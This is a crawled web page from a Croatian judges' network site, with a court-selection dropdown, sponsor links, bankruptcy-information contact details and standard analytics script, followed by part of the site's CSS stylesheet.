	<option value="250">Prekršajni sud u Metkoviću</option>
	<option value="201114">Prekršajni sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="201115">Prekršajni sud u Metkoviću - Stalna služba u Vrgorcu</option>
	<option value="221">Prekršajni sud u Našicama</option>
	<option value="267">Prekršajni sud u Novalji</option>
	<option value="201060">Prekršajni sud u Novom Zagrebu</option>
	<option value="197">Prekršajni sud u Opatiji</option>
	<option value="255">Prekršajni sud u Osijeku</option>
	<option value="216">Prekršajni sud u Pagu</option>
	<option value="265">Prekršajni sud u Pazinu</option>
	<option value="201111">Prekršajni sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="201112">Prekršajni sud u Pazinu - Stalna služba u Labinu</option>
	<option value="266">Prekršajni sud u Poreču - Parenzo</option>
	<option value="210">Prekršajni sud u Požegi</option>
	<option value="243">Prekršajni sud u Puli - Pola</option>
	<option value="272">Prekršajni sud u Rabu</option>
	<option value="198">Prekršajni sud u Rijeci</option>
	<option value="244">Prekršajni sud u Rovinju - Rovigno</option>
	<option value="157">Prekršajni sud u Samoboru</option>
	<option value="204">Prekršajni sud u Senju</option>
	<option value="257">Prekršajni sud u Sesvetama</option>
	<option value="233">Prekršajni sud u Sinju</option>
	<option value="173">Prekršajni sud u Sisku</option>
	<option value="259">Prekršajni sud u Sisku - Stalna služba u Glini</option>
	<option value="258">Prekršajni sud u Sisku - Stalna služba u Hrvatskoj Kostajnici</option>
	<option value="201092">Prekršajni sud u Sisku - Stalna služba u Petrinji</option>
	<option value="212">Prekršajni sud u Slavonskom Brodu</option>
	<option value="211">Prekršajni sud u Slavonskom Brodu – Stalna služba u Novoj Gradiški</option>
	<option value="270">Prekršajni sud u Splitu</option>
	<option value="230">Prekršajni sud u Splitu - Stalna služba u Kaštel Sućurcu</option>
	<option value="201088">Prekršajni sud u Splitu - Stalna služba u Omišu</option>
	<option value="234">Prekršajni sud u Splitu - Stalna služba u Solinu</option>
	<option value="237">Prekršajni sud u Splitu - Stalna služba u Trogiru</option>
	<option value="201061">Prekršajni sud u Starom Gradu (Hvar)</option>
	<option value="236">Prekršajni sud u Supetru</option>
	<option value="225">Prekršajni sud u Šibeniku</option>
	<option value="275">Prekršajni sud u Umagu - Umago</option>
	<option value="222">Prekršajni sud u Valpovu</option>
	<option value="219">Prekršajni sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="184">Prekršajni sud u Varaždinu</option>
	<option value="181">Prekršajni sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="182">Prekršajni sud u Varaždinu - Stalna služba u Ludbregu</option>
	<option value="201113">Prekršajni sud u Varaždinu - Stalna služba u Novom Marofu</option>
	<option value="159">Prekršajni sud u Velikoj Gorici</option>
	<option value="227">Prekršajni sud u Vinkovcima</option>
	<option value="208">Prekršajni sud u Virovitici</option>
	<option value="205">Prekršajni sud u Virovitici - Stalna služba u Orahovici</option>
	<option value="206">Prekršajni sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="207">Prekršajni sud u Virovitici - Stalna služba u Slatini</option>
	<option value="238">Prekršajni sud u Visu</option>
	<option value="160">Prekršajni sud u Vrbovcu</option>
	<option value="158">Prekršajni sud u Vrbovcu - Stalna služba u Sv. Ivan Zelini</option>
	<option value="277">Prekršajni sud u Vukovaru</option>
	<option value="166">Prekršajni sud u Zaboku</option>
	<option value="163">Prekršajni sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="214">Prekršajni sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="269">Prekršajni sud u Zadru - Stalna služba u Obrovcu</option>
	<option value="256">Prekršajni sud u Zagrebu</option>
	<option value="161">Prekršajni sud u Zaprešiću</option>
	<option value="167">Prekršajni sud u Zlataru</option>
	<option value="162">Prekršajni sud u Zlataru - Stalna služba u Donjoj Stubici</option>
	<option value="228">Prekršajni sud u Županji</option>
	<option value="117">Trgovački sud u Bjelovaru</option>
	<option value="120">Trgovački sud u Osijeku</option>
	<option value="201121">Trgovački sud u Osijeku - Stalna služba u Slavonskom Brodu</option>
	<option value="122">Trgovački sud u Rijeci</option>
	<option value="201120">Trgovački sud u Rijeci - Stalna služba u Pazinu</option>
	<option value="126">Trgovački sud u Splitu</option>
	<option value="201117">Trgovački sud u Splitu - Stalna služba u Dubrovniku</option>
	<option value="127">Trgovački sud u Varaždinu</option>
	<option value="128">Trgovački sud u Zadru</option>
	<option value="201122">Trgovački sud u Zadru - Stalna služba u Šibeniku</option>
	<option value="129">Trgovački sud u Zagrebu</option>
	<option value="201118">Trgovački sud u Zagrebu - Stalna služba u Karlovcu</option>
	<option value="153">Upravni sud RH</option>
	<option value="254">Visoki prekršajni sud RH</option>
	<option value="131">Visoki trgovački sud Republike Hrvatske</option>
	<option value="130">Vrhovni sud Republike Hrvatske</option>
	<option value="132">Županijski sud u Bjelovaru</option>
	<option value="201127">Županijski sud u Bjelovaru - Stalna služba u Virovitici</option>
	<option value="134">Županijski sud u Dubrovniku</option>
	<option value="136">Županijski sud u Karlovcu</option>
	<option value="201125">Županijski sud u Karlovcu - Stalna služba u Gospiću</option>
	<option value="138">Županijski sud u Osijeku</option>
	<option value="140">Županijski sud u Puli - Pola</option>
	<option value="141">Županijski sud u Rijeci</option>
	<option value="144">Županijski sud u Sisku</option>
	<option value="142">Županijski sud u Slavonskom Brodu</option>
	<option value="201126">Županijski sud u Slavonskom Brodu - Stalna služba u Požegi</option>
	<option value="145">Županijski sud u Splitu</option>
	<option value="143">Županijski sud u Šibeniku</option>
	<option value="148">Županijski sud u Varaždinu</option>
	<option value="201123">Županijski sud u Varaždinu - Stalna služba u Čakovcu</option>
	<option value="201124">Županijski sud u Varaždinu - Stalna služba u Koprivnici</option>
	<option value="146">Županijski sud u Velikoj Gorici</option>
	<option value="149">Županijski sud u Vukovaru</option>
	<option value="150">Županijski sud u Zadru</option>
	<option value="151">Županijski sud u Zagrebu</option>
	<option value="201128">Županijski sud u Zagrebu - Stalna služba u Zlataru</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/content.css
body_size: 33816
content:
/*-----------------------------------------------------
   mainContainer & Typ.
------------------------------------------------------ */
#mainContainer { line-height: 1.4em; }


#mainContainer h1                                        {
	font-size: 1.5em;
	font-weight: normal;
	margin-bottom: 10px;
	}
#mainContainer h2                                        {
	font-size: 1.2em;
	font-weight: bold;
	margin: 15px 0;
	}
#mainContainer h3, #mainContainer h4, #mainContainer h5,
#mainContainer h6                                        {
	font-size: 1em;
	font-weight: bold;
	margin: 10px 0;
	}
	
#mainContainer p, #mainContainer ul, 
#mainContainer ol, #mainContainer table                    { margin-bottom: 10px; }

#mainContainer ul li                                     {
	overflow: hidden;
	background: transparent url(../images/layout/bullet.gif) no-repeat 0 6px;
	padding-left: 15px;
	margin-left: 10px;
	}
#mainContainer ol li                                     {
	list-style: outside decimal;
	margin-left: 40px;
	}

#mainContainer a { color: #515151; text-decoration: underline; } /****************** diff *******************/
#mainContainer a:hover { color: #d21820; text-decoration: underline; }

#mainContainer table                                     { 
	margin: 0 5px 10px 5px;
	border-collapse: collapse;
	border: 1px solid #a4bac9;
	padding: 2px;
	}
#mainContainer table caption                             { font-size: .9em; padding-bottom: 10px; color: #a4bac9; }
#mainContainer th                                        {
	font-weight: bold;
	background: #f1f6fa;
	padding: 10px 3px 5px 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer td                                        {
	padding: 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer img                                       {}

/*-----------------------------------------------------
   HOME SPEC.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#newsWrapper, .wrapper { width: 670px; height: 100%; overflow: hidden; margin-bottom: 15px; }

.leftContent, .rightContent {
	display: inline;
	width: 330px;
	height: 100%;
	overflow: hidden;
	}
	
#newsLeft, .leftContent { float: left; }
#newsRight, .rightContent { float: right; }

#newsWrapper { background: transparent url(../images/layout/news-bg.gif) no-repeat left top; }
#newsContent { height: 100%; overflow: hidden; padding-bottom: 10px; background: transparent url(../images/layout/news-bottom-bg.gif) no-repeat left bottom; }
#newsWrapper h2 {
	color: #fff;
	background: transparent url(../images/layout/heading-news.gif) no-repeat 0 0;
	height: 34px;
	padding: 3px 10px 0 10px;
	margin: 0;
	}
	
.news {
	display: inline;
	width: 300px;
	margin: 0 15px;
	height: 100%;
	overflow: hidden;
	}	

#newsLeft { border-right: 1px solid #eaeaea; padding-right: 20px; margin-right: 0; }

#mainContainer .news li { padding: 0; margin: 0 0 15px 0; background: none; }	
#mainContainer .news h3 { font-size: 1.2em; color: #476980; }

.intro { font-style: italic; margin-bottom: 20px; }
.news img { margin: 0 10px 0 0; }

#homeContainer .details { float: right; display: block; width: auto; margin-top: 10px; }

#blue h2 { color: #fff; padding: 4px 10px 4px 10px; }
#blue .leftContent h2 { background: transparent url(../images/layout/heading-blue-dark.gif) no-repeat 0 0; }
#blue .rightContent h2 { background: transparent url(../images/layout/heading-blue-soft.gif) no-repeat 0 0; }

#mainContainer #blue .leftContent li { margin: 0 0 5px 0; background: none; padding: 0; }

#green h2 { background: transparent url(../images/layout/heading-green.gif) no-repeat 0 0; padding: 4px 10px 4px 10px; }

#gallery .rightContent,
#gallery .leftContent { width: 330px; height: 100%; overflow: hidden;}

#gallery .rightContent { background: transparent url(../images/layout/videogalerija-bg.gif) no-repeat 0 0; }
#gallery .leftContent { background: transparent url(../images/layout/fotogalerija-bg.gif) no-repeat 0 0; }

#mainContainer #gallery h2 { color: #fff; margin: 0; padding: 4px 10px 0 10px; }

#mainContainer #gallery ul li { background: none; padding: 0;}

#contactBox {
	width: 960px;
	height: 250px;
	overflow: hidden;
	background: transparent url(../images/layout/sm-contacts-box.gif) no-repeat 0 0;
	margin-bottom: 10px;
	}
	
#contactBox .box {
	display: inline;
	float: left;
	width: 290px;
	margin: 25px 15px 0 15px;
	color: #fff;
	line-height: 1.4em;
	}
	
#contactBox a { color: #fff; text-decoration: none; }
#contactBox a:hover { color: #fff; text-decoration: underline; }

#contactBox h3 { font-size: 1.2em; margin-bottom: 20px; padding: 0 10px; }
#contactBox h3 a { color: #fff; text-decoration: none; }
#contactBox h3 a:hover { color: #fff; text-decoration: underline; }

#contactBox p { margin: 10px 0; padding: 0 0 0 5px; }

/*-----------------------------------------------------
   HOME SPEC #2#.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#homeLeftCol {
	display: inline;
	float: left;
	width: 380px;
	}	

#homeRightCol {
	display: inline;
	float: right;
	width: 270px;
	}
	
#homeLeftCol .box {
	overflow: hidden;
	height: 100%;
	background: transparent url(../images/layout/box-gray-bg.gif) no-repeat left bottom;
	margin-bottom: 20px;
	}	

#homeRightCol .box { border-bottom: 1px solid #f4f1ec; margin-bottom: 20px; }

#homeContainer .box .content {
	padding: 0 10px 10px 10px;
	height: 100%;
	overflow: hidden;
	}	

#homeContainer .date {
	display: block;
	color: #d21820;
	font-weight: bold;
	font-size: 12px;
	}

#mainContainer #homeContainer h2 {
	margin: 0 0 10px 0;
	font-size: 13px;
	padding: 4px 10px;
	}	

#mainContainer #homeContainer h3 {
	font-size: 1.2em;
	margin: 5px 0;
	} 

#mainContainer #homeContainer img { margin: 0 10px 5px 0; }

#mainContainer #homeContainer #homeLeftCol h3 { font-size: 1.1em; }
#homeRightCol h3 { font-weight: normal; }

#homeContainer .author,
#homeContainer .category {
	font-weight: bold;
	}

#homeContainer .author a,
#homeContainer .category a  {
	text-decoration: none;
	color: #666;
	}

#homeContainer .author a:hover,
#homeContainer .category a:hover  {
	text-decoration: underline;
	color: #666;
	}

#mainContainer #homeContainer h2 a { text-decoration: none; }
#mainContainer #homeContainer h2 a:hover { text-decoration: underline; }

#homeLeftCol h2 {
	background: transparent url(../images/layout/heading-gray.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 a { color: #fff; }
#homeRightCol h2 a:hover { color: #fff; }

.details {
	float: right;
	font-size: .9em;
	}	
	
#homeLeftCol h2 a { color: #fff; }	
#homeLeftCol h2 a:hover { color: #fff; }	

#homeTitlePic { margin-bottom: 20px; }

#homeBottom {
	clear: both;
	}

#homeBottom .box { border-bottom: 1px solid #f4f1ec; }

#homeBottom .box h2 { 
	background: transparent url(../images/layout/heading-silver-wide.gif) no-repeat 0 0;
	}

#homeBottom .box h2 a,
#homeBottom .box h2 a:hover { color: #515151; }

#mainContainer #homeContainer #homeBottom .box h3 { font-size: 1.1em; }
 
/*-----------------------------------------------------
   POPIS NOVOSTI
------------------------------------------------------ */
.newsWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.newsHeader,
.newsContainer{
	height: 100%;
	overflow: hidden;
	}	

.newsHeader { margin-bottom: 20px; }

.newsWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	width: 150px;
	}

#mainContainer .newsWrapper span.category { margin-bottom: 15px; display: block; width: 100px;}

#mainContainer .newsWrapper .newsHeader h2,
#mainContainer .newsWrapper .newsHeader h1,
#mainContainer .newsWrapper .newsHeader span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	}

#mainContainer .newsWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .newsWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .newsWrapper h2.newsTitle { font-size: 14px; margin-top: 0px; display: block; width: 350px;}
#mainContainer .newsWrapper h2.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h2.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { margin-top: -2px; }
#mainContainer .newsWrapper h1.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h1.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }


.newsImage {
	display: inline;
	float: left;
	width: 150px;
	overflow: hidden;
	text-align: center;
	}
	
.newsContent {
	display: inline;
	float: right;
	width: 505px;	
	}	
	
/*-----------------------------------------------------
   ARHIVA NOVOSTI
------------------------------------------------------ */	
#archiveFormWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}

#archiveFormWrapper fieldset { border: none; }

#searchArchive {
	width: 400px;
	display: inline;
	float: right;
	margin-top: -20px;
	margin-right: 80px;
	}	

.newsForm input,
.newsForm select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}
	
#searchArchive .input label,
#searchArchive .select label {
	display: block;
	float: left;
	width: 60px;
	margin-right: 10px;
	}	

#searchArchive .input, #searchArchive .select { overflow: hidden; height: 35px; }

#searchArchive .input input { width: 200px; }
#searchArchive .select select { width: 205px; }

#searchArchive .submit label {
	width: 60px;
	display: block;
	float: left;
	}
	
#searchArchive .submit .monthlabel { display: inline; float: none; }	
	
#searchArchive .submit select {
	width: 65px;
	margin-left: 10px;
	margin-right: 15px;
	}	
	
#searchArchive .submit #newsArchiveSearchSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 72px;
	padding: 3px;
	}	

/*-----------------------------------------------------
   SLANJE NOVOSTI
------------------------------------------------------ */	
#sendNews {
	padding: 0 0 20px 0;
	}

#sendNews fieldset {
	border: none;
	}
	
#sendNews .input,
#sendNews .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#sendNews label {
	width: 130px;
	display: block;
	float: left;
	}

#sendNews .input input {
	width: 285px;
	}

#sendNews .select select {
	width: 290px;
	}

#sendNews input.readonly { border: none; font-weight: bold; }

.submit #newsSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 357px;
	padding: 3px;
	width: 60px;
	}	
	
/*-----------------------------------------------------
   KONTAKT
------------------------------------------------------ */	
#contactForm {
	padding: 0 0 20px 0;
	}

#contactForm fieldset {
	border: none;
	}

.contactForm input,
.contactForm select,
.contactForm textarea {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}

#contactForm .input,
#contactForm .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#contactForm label {
	width: 130px;
	display: block;
	float: left;
	}

#contactForm .input input {
	width: 285px;
	}

#contactForm .select select {
	width: 290px;
	}

#contactForm .textarea label { display: none; }
#contactForm .textarea textarea {
	width: 600px;
	height: 200px;
	overflow: hidden;
	}

#contactForm input.readonly { border: none; font-weight: bold; }

.submit #contactFormSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 540px;
	padding: 3px;
	width: 60px;
	}		

/*-----------------------------------------------------
   VIDEO GALERIJA
------------------------------------------------------ */
.galleryWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.galleryInfo,
.galleryContainer{
	height: 100%;
	overflow: hidden;
	}	

.galleryInfo { margin-bottom: 10px; }

.galleryWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	}

.duration {
	display: block;
	font-weight: bold;
	margin-bottom: 10px; }

#mainContainer .galleryWrapper span.category { margin-bottom: 15px; display: block; }

#mainContainer .galleryWrapper .galleryInfo h2,
#mainContainer .galleryWrapper .galleryInfo h1,
#mainContainer .galleryWrapper .galleryInfo span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	vertical-align: middle;
	}

#mainContainer .galleryWrapper .galleryInfo span { padding-top: 3px; }

#mainContainer .galleryWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .galleryWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .galleryWrapper h2.galleryTitle { font-size: 16px; }
#mainContainer .galleryWrapper h2.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h2.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { margin-top: -2px; }
#mainContainer .galleryWrapper h1.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h1.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }

#mainContainer h2 img { margin-right: 15px; }


.playerBox {
	display: inline;
	float: left;
	width: 260px;
	overflow: hidden;
	text-align: center;
	}	
.galleryContent {
	display: inline;
	float: right;
	width: 395px;	
	}	
	
#audio .playerBox {
	display: inline;
	float: left;
	width: 200px;
	overflow: hidden;
	text-align: center;
	}	
#audio .galleryContent {
	display: inline;
	float: right;
	width: 455px;
	padding-top: 25px;
	}		

/*-----------------------------------------------------
   LINKOVI
------------------------------------------------------ */
.linksWrapper {
	overflow: hidden;
	height: 100%;
	margin-bottom: 5px;
	}
	
#mainContainer .linksWrapper h2 {
	display: inline;
	float: left;
	width: 100px;
	margin: 0;
	}	
	
#mainContainer .linksWrapper ul {
	display: inline;
	float: left;
	width: 550px;
	} 	

#mainContainer .linksWrapper ul li {
	background: none;
	padding: 0;
	margin-bottom: 2px;
	}

/*-----------------------------------------------------
   WEB STECAJ - strucni radovi
------------------------------------------------------ */
.projectWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
#mainContainer .projectTitle ul {
	margin: 0 0 5px 0;
	padding: 0;
	font-weight: bold;
	}
	
#mainContainer .projectTitle ul li { padding: 0; margin: 0 0 1px 0; background: none; }

#mainContainer .projectTitle ul li a { color: #666; text-decoration: none; }
#mainContainer .projectTitle ul li a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (prikaz)
------------------------------------------------------ */
#uHeader { height: 100%; overflow: hidden; margin-bottom: 20px; } 
#mainContainer #uHeader h1 {
	font-size: 16px;
	font-weight: bold;
	float: left;
	width: auto;
	margin-right: 15px;
	margin-top: 30px;
	}
#mainContainer #uHeader  img { float: left; }
.uAddsLinks { display: inline; float: right; }	

#mainContainer #uContainer ul {
	height: 100%;
	overflow: hidden;
	}
	
#mainContainer #uContainer ul li {
	padding: 0;
	background: #f2f2f2;
	display: inline;
	float: left;
	width: 480px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
	
#mainContainer #uContainer ul li.label {
	background: none;
	width: 150px;
	text-align: right;
	clear: left;
	}	

#mainContainer #uContainer ul li.label2 {
	padding: 0;
	background: #e2e2e2;
	display: inline;
	float: left;
	width: 650px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
#mainContainer #uContainer ul li ul li {
	background: url("../images/layout/bullet.gif") no-repeat 0 7px;
	margin: 0 0 0 10px;
	overflow: hidden;
	padding: 0 0 0 15px;
}
	
#mainContainer #uContainer #uBottomList { padding-left: 40px; }	
#mainContainer #uContainer #uBottomList li { width: 440px; }
#mainContainer #uContainer #uBottomList li.label { width: 150px; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (forma - srearch)
------------------------------------------------------ */
#uSearch select {
	width: 100%;
	}
#uSearch select { margin: 5px 0 10px 0; }	

.topLabels {
	height: 100%;
	overflow: hidden;
	float: right;
	}
	
.topLabels label {
	display: block;
	float: left;
	margin: 0 5px 0 15px;
	}	
	
.topLabels input {
	display: block;
	float: left;
	}	
	
#uSearch .select {
	margin: 10px 0;
	}
	
#uSearch .select label {
	display: block;
	float: left;
	width: 90px;
	padding-top: 2px;
	}	
	
#uSearch .select select {
	margin: 0;
	width: 180px !important;
	width: 176px;
	}	
	
#uSearch .button { float: right; }	


/*-----------------------------------------------------
   WEB STECAJ (secContainer)
------------------------------------------------------ */
#secContainer .linkButton {
	display: block;
	width: 270px;
	height: 22px;
	font: bold 13px Arial, Helvetica, sans-serif;
	background: transparent url(../images/layout/heading-silver.gif) no-repeat 0 0;
	padding: 4px 0 0 0;
	margin-bottom: 10px;
	text-align: center;
	text-decoration: none;
	}
#secContainer .linkButton:hover { text-decoration: none; }	

#webStecaj_Oglasi h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	margin: 0 -10px;
	font-size: 13px;
	padding: 5px 10px 7px 10px;
	}
	
#webStecaj_Oglasi .boxWrapper {
